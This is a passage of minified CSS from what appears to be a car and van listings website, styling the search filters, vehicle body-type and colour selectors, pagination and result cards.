#e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.full-list .item{border-bottom:1px solid;justify-content:space-between;padding:1rem 0;display:flex}.line-header{font-size:1.125rem;line-height:1.375rem}.line-header h2,.line-header h3{margin:0;font-size:1.125rem;line-height:1.375rem}.line-header .btn{margin-top:.5rem}.line-header .btn--spinner[disabled]{color:#51f58d;padding-right:2rem}.line-header .btn--spinner[disabled]:before,.line-header .btn--spinner[disabled]:after{display:none}.line-header .btn--spinner[disabled] .path{stroke:#51f58d}.line-header .btn--spinner[disabled]:hover{background:#fff}@media (min-width:768px){.line-header{justify-content:space-between;margin:0;display:flex;position:relative}.line-header .btn{z-index:1;background:#fff;margin-top:0;margin-right:1rem;padding:0 2rem 0 .5rem}.line-header .btn:before,.line-header .btn:after{right:.5rem}.line-header h2{z-index:1;background:#fff;margin-left:1rem;padding:0 .5rem;position:relative}.line-header:before{content:"";z-index:-1;background:#e2e7e5;width:100%;height:1px;position:absolute;top:50%}}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}h1.card-line-title,h2.card-line-title,.card-line-title{color:#050f0c;background:#fff;margin:0;padding:0 10px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1.25rem;position:absolute;transform:translateY(-26px)}.card-line{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem;position:relative}.card-line.card-line-compact{-webkit-text-size-adjust:none;text-size-adjust:none;border-left:none;border-right:none;border-radius:0;padding:1rem 0}.card-line.card-line-compact .card-line-title{margin-left:1rem}.card-line-info{cursor:pointer;background:#fff;border:none;margin:0;padding:0;position:absolute;right:1rem;transform:translateY(-30px)}.card-line-info svg{height:30px;margin:0}@media (min-width:768px){.card-line{padding:1.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-34px)}.card-line-info{transform:translateY(-38px)}}@media (min-width:1024px){.card-line{padding:2rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-42px)}.card-line-info{transform:translateY(-46px)}}@media (min-width:1200px){.card-line{padding:2.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-50px)}.card-line-info{transform:translateY(-54px)}}.loading-content{background:linear-gradient(-90deg,#f1f3f2,#fff,#f1f3f2) 0 0/200% 200%;border:1px solid #e2e7e5;width:100%;height:0;padding-bottom:75%;animation:3s infinite gradient;position:relative}@keyframes gradient{0%{background-position:0%}50%{background-position:100%}to{background-position:0%}}.advanced-search{padding-bottom:4vh}.advanced-search>.grid>[class^=col-]{padding-bottom:1rem}.advanced-search .input-field{margin-top:1rem}.advanced-search .input-field select{width:100%}.advanced-search .input-field:first-of-type,.advanced-search .btn.search{margin-top:0}.bodystyles .m-multi{flex-wrap:wrap;display:flex}.bodystyles .m-multi a:focus,.bodystyles .m-multi button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.bodystyles .m-multi__item{text-align:center;background-color:#0000;background-position:top;background-repeat:no-repeat;background-size:48px;border:0 solid #fff;border-bottom-width:3px;flex:0 auto;width:70px;margin-bottom:.5rem;padding:2.125rem 0 .5em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem}.bodystyles .m-multi__item.active,.bodystyles .m-multi__item:hover,.bodystyles .m-multi__item:focus{color:#177339;background-color:#0000}.bodystyles .active{color:#177339;border-color:#177339}.bodystyles ._4x4{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/4x4.svg)}.bodystyles ._4x4:hover,.bodystyles ._4x4.active,.bodystyles ._4x4:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/4x4-active.svg)}.bodystyles ._convertible{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/convertible.svg)}.bodystyles ._convertible:hover,.bodystyles ._convertible.active,.bodystyles ._convertible:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/convertible-active.svg)}.bodystyles ._coupe{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/coupe.svg)}.bodystyles ._coupe:hover,.bodystyles ._coupe.active,.bodystyles ._coupe:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/coupe-active.svg)}.bodystyles ._estate{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/estate.svg)}.bodystyles ._estate:hover,.bodystyles ._estate.active,.bodystyles ._estate:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/estate-active.svg)}.bodystyles ._hatchback{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/hatchback.svg)}.bodystyles ._hatchback:hover,.bodystyles ._hatchback.active,.bodystyles ._hatchback:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/hatchback-active.svg)}.bodystyles ._peoplecarrier{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/people-carrier.svg)}.bodystyles ._peoplecarrier:hover,.bodystyles ._peoplecarrier.active,.bodystyles ._peoplecarrier:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/people-carrier-active.svg)}.bodystyles ._pickup{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/pick-up.svg)}.bodystyles ._pickup:hover,.bodystyles ._pickup.active,.bodystyles ._pickup:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/pick-up-active.svg)}.bodystyles ._saloon{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/saloon.svg)}.bodystyles ._saloon:hover,.bodystyles ._saloon.active,.bodystyles ._saloon:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/saloon-active.svg)}.bodystyles ._suv{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/suv.svg)}.bodystyles ._suv:hover,.bodystyles ._suv.active,.bodystyles ._suv:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/suv-active.svg)}.bodystyles ._boxvan{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/box-van.svg)}.bodystyles ._boxvan:hover,.bodystyles ._boxvan.active,.bodystyles ._boxvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/box-van-active.svg)}.bodystyles ._chassiscab{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/chassis-cab.svg)}.bodystyles ._chassiscab:hover,.bodystyles ._chassiscab.active,.bodystyles ._chassiscab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/chassis-cab-active.svg)}.bodystyles ._combivan,.bodystyles ._van{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/combi-van.svg)}.bodystyles ._combivan:hover,.bodystyles ._van:hover,.bodystyles ._combivan.active,.bodystyles ._van.active,.bodystyles ._combivan:focus,.bodystyles ._van:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/combi-van-active.svg)}.bodystyles ._crewcab{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/crew-cab.svg)}.bodystyles ._crewcab:hover,.bodystyles ._crewcab.active,.bodystyles ._crewcab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/crew-cab-active.svg)}.bodystyles ._curtainside{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/curtain-side.svg)}.bodystyles ._curtainside:hover,.bodystyles ._curtainside.active,.bodystyles ._curtainside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/curtain-side-active.svg)}.bodystyles ._dropside{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/dropside.svg)}.bodystyles ._dropside:hover,.bodystyles ._dropside.active,.bodystyles ._dropside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/dropside-van-active.svg)}.bodystyles ._flatlorry{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/flat-lorry.svg)}.bodystyles ._flatlorry:hover,.bodystyles ._flatlorry.active,.bodystyles ._flatlorry:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/flat-lorry-active.svg)}.bodystyles ._hookloader{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/hook-loader.svg)}.bodystyles ._hookloader:hover,.bodystyles ._hookloader.active,.bodystyles ._hookloader:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/hook-loader-active.svg)}.bodystyles ._luton{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/luton.svg)}.bodystyles ._luton:hover,.bodystyles ._luton.active,.bodystyles ._luton:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/luton-active.svg)}.bodystyles ._minibus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/minibus.svg)}.bodystyles ._minibus:hover,.bodystyles ._minibus.active,.bodystyles ._minibus:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/minibus-active.svg)}.bodystyles ._recovery{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/recovery.svg)}.bodystyles ._recovery:hover,.bodystyles ._recovery.active,.bodystyles ._recovery:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/recovery-active.svg)}.bodystyles ._temperaturecontrolled{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/temperature-controlled.svg)}.bodystyles ._temperaturecontrolled:hover,.bodystyles ._temperaturecontrolled.active,.bodystyles ._temperaturecontrolled:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/temperature-controlled-active.svg)}.bodystyles ._tipper{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/tipper.svg)}.bodystyles ._tipper:hover,.bodystyles ._tipper.active,.bodystyles ._tipper:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/tipper-active.svg)}.bodystyles ._tractorunit{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/tractor-unit.svg)}.bodystyles ._tractorunit:hover,.bodystyles ._tractorunit.active,.bodystyles ._tractorunit:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/tractor-unit-active.svg)}.bodystyles ._vehicletransporter{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/vehicle-transporter.svg)}.bodystyles ._vehicletransporter:hover,.bodystyles ._vehicletransporter.active,.bodystyles ._vehicletransporter:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/vehicle-transporter-active.svg)}.bodystyles ._windowvan{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/window-van.svg)}.bodystyles ._windowvan:hover,.bodystyles ._windowvan.active,.bodystyles ._windowvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/window-van-active.svg)}.bodystyles ._recoverytruck{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/recovery-truck.svg)}.bodystyles ._recoverytruck:hover,.bodystyles ._recoverytruck.active,.bodystyles ._recoverytruck:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/recovery-truck-active.svg)}.bodystyles ._flatbed{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/flatbed.svg)}.bodystyles ._flatbed:hover,.bodystyles ._flatbed.active,.bodystyles ._flatbed:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/flatbed-active.svg)}.colours .m-multi__item{text-indent:-9999px;white-space:nowrap;background-color:#ccc;border:4px solid #fff;border-radius:50%;width:49px;height:49px;margin:0 .5rem .5rem 0;position:relative;overflow:hidden}.colours .m-multi__item:hover{transform:scale(1.2)}.colours .active{border-color:#177339}.colours ._beige{background-color:tan}.colours ._black{background-color:#000}.colours ._blue{background-color:#6495ed}.colours ._brown{background-color:#8b4513}.colours ._gold{background:linear-gradient(135deg,#fceabb 0%,#fccd4d 50%,#f8b500 51%,#fbdf93 100%)}.colours ._green{background-color:#228b22}.colours ._grey{background-color:silver}.colours ._orange{background-color:#ff8c00}.colours ._pink{background-color:#ffb6c1}.colours ._purple{background-color:#639}.colours ._red{background-color:#8b0000}.colours ._silver{background:linear-gradient(135deg,#e2e2e2 0%,#dbdbdb 50%,#d1d1d1 51%,#fefefe 100%)}.colours ._twotone{background:linear-gradient(135deg,#eee 0%,#fff 50%,#0a0e0a 51%,#0a0809 100%);box-shadow:inset 0 0 1px #000}.colours ._white{background-color:#fff;box-shadow:inset 0 0 1px #000}.colours ._yellow{background-color:#e9e56b}@media screen and (min-width:480px){.advanced-search .btn.search{margin-top:2.5rem;padding:.7rem 1rem}}@media screen and (min-width:1024px){.advanced-checkboxes{justify-content:space-between;display:flex}}.sp select{padding-left:.5rem}.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{text-indent:0}.sp .err{z-index:1;width:100%;position:absolute;top:100%;left:0}.sp__mode{width:100%;margin-bottom:1rem}.btn.adv{align-self:end;padding:.7rem .5rem}.sp__actions{flex-wrap:wrap;justify-content:space-between;display:flex}.sp__actions .options{flex:0 0 49%}.sp__actions .options .btn{width:100%}.sp__actions .cta-section-wrap{order:2;width:100%;margin-top:1rem}.sp.dealer .sp__actions .options{flex:0 0 100%}@media (min-width:768px){.inline-input-bar .input-field{display:flex}.inline-input-bar .btn{flex:1 0 320px}.sp__actions{align-items:center;margin-top:1rem;display:flex}.sp__actions .options{flex:none}.sp__actions .options .btn{width:auto;margin-top:0}.sp__actions .options .btn.adv{min-width:200px}.sp__actions .cta-section-wrap{order:0;width:auto;margin-top:0}.sp__btn-count{opacity:1;white-space:nowrap;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;display:block}.sp .inline-input-bar .btn{flex:1 0 140px}.sp .inline-input-bar .postcode,.sp .inline-input-bar .monthly{width:21%}.sp .inline-input-bar .two-columns{width:40%}.sp.show-monthly .inline-input-bar .monthly{flex-wrap:wrap;display:flex}.sp.show-monthly .inline-input-bar .monthly select{flex:auto;width:100%;margin-top:0;padding-top:.5rem;padding-bottom:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}.sp.show-monthly .inline-input-bar .monthly select:first-child{border-bottom:1px solid #e2e7e5;border-right:1px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:0}.sp.show-monthly .inline-input-bar .monthly select:last-child{border-top-right-radius:0}.sp .sp__btn{padding:0}.sp.dealer .inline-input-bar .btn{flex:1 0 190px}.sp.dealer .sp__actions .options{flex:none}}@media screen and (min-width:768px) and (max-width:1023px){.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{letter-spacing:-.5px;padding-left:5px;padding-right:5px;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}}@media (min-width:1024px){.sp .inline-input-bar .btn{flex:1 0 200px}}@keyframes ticker-load{0%{transform:translate(-100%)}75%{opacity:1}to{opacity:0;transform:translate(0)}}.ticker{color:#999;background-color:#fff;justify-content:center;align-items:center;height:50px;font-family:sans-serif;line-height:47px;display:flex;position:relative;overflow:hidden;box-shadow:inset 0 -4px #999}.ticker:after{content:"";background:#51f58d;width:100%;height:4px;animation:10s linear infinite ticker-load;display:block;position:absolute;bottom:0;left:0}.disabled-input{color:#999;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;width:100%;margin:0 .5rem;padding:.625rem 1.5rem .625rem .625rem;display:flex;background:#dbdbdb!important}.no-actions .sp--loading .sp__actions,.no-toggle .sp--loading .sp__mode,.no-price .sp--loading .price-fields{display:none}.double-height .sp--loading .ticker{height:80px}@media (min-width:768px){.sp--loading .mobile-fields{display:none}.sp--loading .inline-input-bar .inputs-3 .input-field{width:100%}}.keyword *{box-sizing:border-box}.keyword input{border-radius:.5rem 0 0 .5rem;width:100%;min-height:49px;margin:1rem 2rem 1rem 0;padding:0 .5rem;font-size:1rem;display:block}.keyword__input{padding-right:3rem;position:relative}.keyword__input button{cursor:pointer;background-color:#51f58d;border:0;border-radius:0 .5rem .5rem 0;width:3rem;height:49px;margin-top:0;padding:0;font-size:1rem;position:absolute;top:0;right:0}.keyword__item{word-break:break-word;border-radius:.5rem;margin:0 .5rem .5rem 0;padding:.5rem 2rem .5rem .5rem;font-size:1rem;display:inline-block;position:relative}.keyword .m-close{font-size:1rem;top:.5rem;right:.5rem}.keyword .common .title{padding:.75rem 0;font-size:.875rem}.quicklinks__container{padding:1rem 1rem 0}.quicklinks{background:#f8f9f9;border:1px solid #e2e7e5;flex-wrap:wrap;display:flex}.quicklinks__content{flex:auto;justify-content:space-around;display:flex}.quicklinks__item{text-align:center;flex:auto;justify-content:center;margin-top:1rem;margin-bottom:1rem;display:flex}.quicklinks__item--newtab a{margin-right:.1rem}@media (min-width:768px){.quicklinks__item--newtab a{margin-right:.5rem}}@media (min-width:480px){.quicklinks__container{padding:1rem 1.5rem 0}}@media (min-width:768px){.quicklinks__container{padding:1rem 2rem 0}}@media (min-width:1024px){.quicklinks__container{padding:1rem 2.5rem 0}}@media (min-width:1200px){.quicklinks__container{padding:1rem 3rem 0}}.sr{transition:opacity .3s}.sr__main{flex-flow:wrap;justify-content:space-around;max-width:1260px;margin:0 auto;display:flex;position:relative}.sr__wrap{padding:.25rem;position:relative}.sr.loading{opacity:.5;pointer-events:none}.r{-webkit-font-smoothing:antialiased;flex-direction:column;flex:100%;justify-content:space-between;max-width:350px;margin:.75rem 0 1.75rem;display:flex;position:relative}.r__cta .btn{margin:0}.r .spec{flex-direction:row;justify-content:space-between;padding:.5rem .5rem 0;display:flex}.r .spec__item{text-align:center;flex-direction:column;flex:20%;justify-content:flex-end;align-items:center;width:20%;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1rem;display:flex}.r .spec__item svg{height:1.5rem}.r .spec__item span{font-size:.625rem;line-height:1.2;display:block}.r .spec .body{padding-top:1.7rem;position:relative}.r .spec .body svg{height:2.5rem;position:absolute;top:-.25rem}.r .actions{color:#fff;background:#f8f9f9;border-top:1px solid #e2e7e5;border-radius:0 0 1rem 1rem;list-style-type:none;display:flex;position:relative}.r .actions .compact-like{box-shadow:none;border-radius:0;height:auto}.r .actions .compact-like:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover{outline:none}.r .actions .compact-like,.r .actions__item{cursor:pointer;text-align:center;background:0 0;border:0;flex:1 0;padding:.5rem;display:inline-block}.r .actions .compact-like:first-child,.r .actions__item:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child,.r .actions__item:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover,.r .actions__item:hover,.r .actions .compact-like:active,.r .actions__item:active,.r .actions .compact-like:focus,.r .actions__item:focus{background-color:#c6d0cc}.r .actions .compact-like svg,.r .actions__item svg,.r .actions .compact-like img,.r .actions__item img{width:auto;height:1.5rem;padding-top:0}.r .actions .history{justify-content:center;align-items:center;display:inline-flex}.r .actions .history>.status{width:14px;margin-right:4px}.r .actions .history>[src*=question]{margin-right:0}.r .actions .history>.hpi-logo{width:24px}.r .actions__msg{text-align:center;background-color:#c6d0cc;padding:1em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8125rem;line-height:1.2em;animation:.3s forwards fade-in;position:absolute;bottom:100%;left:0;right:0}.r .actions a:focus,.r .actions button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.r.pseudo{box-shadow:none;max-width:100%;height:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}@media (min-width:500px){.r{flex:48%;max-width:48%}}@media (min-width:769px){.r{flex:31%;max-width:31%}}.async-cards{max-width:1260px;margin-top:2rem;padding:2rem .5rem}.async-cards>.title{text-align:center;font-size:2rem}.async-cards__inner{flex-flow:row;max-width:100%;margin:auto;display:flex;overflow:auto}.async-cards__inner>.r{min-width:280px}@media (min-width:768px){.async-cards__inner{justify-content:space-between}}.banner{box-shadow:none;text-align:center;background-color:#0000;max-width:1260px;margin:0 auto;display:block}.banner img{max-width:100%;height:auto}.pgn{flex-wrap:wrap;justify-content:center;align-items:center;margin:1rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8572rem;display:flex}.pgn>*{white-space:nowrap}.pgn .btn{color:#050f0c;background:0 0;border-width:2px;border-radius:50%;justify-content:center;align-items:center;width:35px;height:35px;margin:0 .15em;padding:0;font-size:.8572rem}.pgn .btn svg{width:1rem;height:1rem}.pgn__next,.pgn__prev,.pgn__link{display:flex}.pgn__first,.pgn__last{display:none}.pgn__link{color:#050f0c;background-color:#0000;border-color:#0000}.pgn__link.active{color:#11382b;background-color:#51f58d;border-color:#51f58d}.pgn__text{display:none}@media (min-width:480px){.pgn .btn{width:40px;height:40px;margin:0 .25em}}@media (min-width:768px){.pgn__first,.pgn__last{display:flex}.pgn__text{color:#050f0c;margin:0 .25em;display:inline-block}.pgn__link:not([disabled]):hover,.pgn__link:not([disabled]):focus{background-color:#51f58d;border-color:#51f58d}}.result-card___container{padding:.25rem}.result-card___wrap{grid-gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));max-width:100%;display:grid;position:relative}.sr__footer{justify-content:center;max-width:1260px;margin:0 auto;display:flex}.btn-filter-anchor{display:none}@media (min-width:1024px){.search .bc__inner,.vansearch .bc__inner{max-width:1600px;padding-left:320px}.sr_page{grid-gap:2rem;grid-template-columns:300px minmax(0,1fr);grid-template-areas:"search-panel""result-cards";max-width:1600px;margin:0 auto;display:grid}.sr_page .sp2{grid-area:search-panel}.sr_page .result-card___wrap{grid-area:result-cards}.result-card___container .loading{opacity:.5;pointer-events:none;transition:opacity .3s}.btn-filter-anchor{opacity:0;visibility:hidden;width:50px;height:50px;margin-left:0;padding:.5rem;transition:opacity .5s,visibility .5s;display:block;position:-webkit-sticky;position:sticky;top:205px;bottom:1rem}.btn-filter-anchor.show{opacity:1;visibility:visible}.btn-filter-anchor.show svg{width:1.5rem;height:1.5rem}.btn-filter-anchor.show:before{background-image:none;display:none}}.result-card{border:1px solid #e2e7e5;border-radius:1rem;flex-direction:column;justify-content:space-between;width:100%;max-width:450px;height:100%;margin:auto;display:flex;position:relative}.result-card button,.result-card a{z-index:2;position:relative}.result-card button:hover,.result-card a:hover{text-decoration:underline}.result-card .result-card__link{-webkit-user-select:none;user-select:none;z-index:1;font-size:0;position:absolute;top:0;bottom:0;left:0;right:0}.result-card:hover{border-color:#cbc5f8}.result-card:hover .btn--txt{text-decoration:underline}.result-card-sold{opacity:.75}.result-card__header{border-bottom:1px solid #e2e7e5;padding:1rem;display:block}.result-card__image-container{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;position:relative}.result-card__image-container .compact-like{position:absolute;bottom:-1rem;right:1rem}.result-card__image{display:block;position:relative;overflow:hidden}.result-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.result-card__image .lazy:before,.featured-gallery-container:before{content:"";width:100%;padding-top:70%;display:block}.featured-gallery-container .featured-gallery{width:100%;height:100%;position:absolute;top:0}.featured-gallery-container .featured-gallery img{object-fit:cover;width:100%;height:100%}.featured-gallery-container .featured-gallery-col{width:100%;height:65%;position:absolute}.featured-gallery-container .grid{grid-column-gap:.35rem}.featured-gallery-container .featured-gallery-col-secondary{width:100%;height:33%;position:absolute;top:67%}.featured-gallery-container .featured-gallery-col-secondary img{position:absolute;top:0;bottom:0;left:0;right:0}.result-card__image-data{color:#fff;z-index:1;background:#0009;border-radius:90px;align-items:center;padding:.25rem .5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;display:flex;position:absolute;top:1rem}.result-card__image-data.right{right:1rem}.result-card__image-data.left{left:1rem}.result-card__image-data svg{width:.75rem;margin-right:.25rem}.result-card__body{padding:1rem}.result-card__vehicle-details{line-height:1;position:relative}.result-card__vehicle-details>div{min-height:36px}.result-card__status{position:absolute;top:-.75rem}.result-card-van.result-card__vehicle-details{padding-top:.5rem}.result-card__vehicle-info{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;margin:.5rem 0 1rem;padding:.5rem 0}.result-card__vehicle-info li{min-width:20%;max-width:20%;line-height:1}.result-card__vehicle-info .vehicle-info__body{padding-top:2rem;position:relative}.result-card__vehicle-info .vehicle-info__body svg{width:auto;height:40px;position:absolute;top:-5px}.result-card__vehicle-info .vehicle-info__mileage{line-height:2rem}.result-card__vehicle-info span{display:block}.result-card__vehicle-info svg{width:1.5rem}.result-card__dealer{border-radius:1rem;min-height:63px;margin-bottom:1rem;padding:.5rem}.result-card__dealer svg{width:1rem;height:1rem;margin-right:.5rem}.result-card__dealer-link{line-height:1}.result-card__dealer-link:hover{text-decoration:underline}.result-card__footer svg{width:1rem;min-width:1rem;margin-right:.1rem}.result-card:nth-child(26){order:26}.result-card:nth-child(25){order:25}.result-card:nth-child(24){order:24}.result-card:nth-child(23){order:23}.result-card:nth-child(22){order:22}.result-card:nth-child(21){order:21}.result-card:nth-child(20){order:20}.result-card:nth-child(19){order:19}.result-card:nth-child(18){order:18}.result-card:nth-child(17){order:17}.result-card:nth-child(16){order:16}.result-card:nth-child(15){order:15}.result-card:nth-child(14){order:14}.result-card:nth-child(13){order:13}.result-card:nth-child(12){order:12}.result-card:nth-child(11){order:11}.result-card:nth-child(10){order:10}.result-card:nth-child(9){order:9}.result-card:nth-child(8){order:8}.result-card:nth-child(7){order:7}.result-card:nth-child(6){order:6}.result-card:nth-child(5){order:5}.result-card:nth-child(4){order:4}.result-card:nth-child(3){order:3}.result-card:nth-child(2){order:2}.result-card:first-child{order:1}.ad-1{order:3}.ad-2{order:9}.srp-cazoo-banner{order:3}@media (min-width:650px){.ad-2{order:16}.srp-cazoo-banner{order:4}.srp-cazoo-banner.first-ad{order:5}}@media 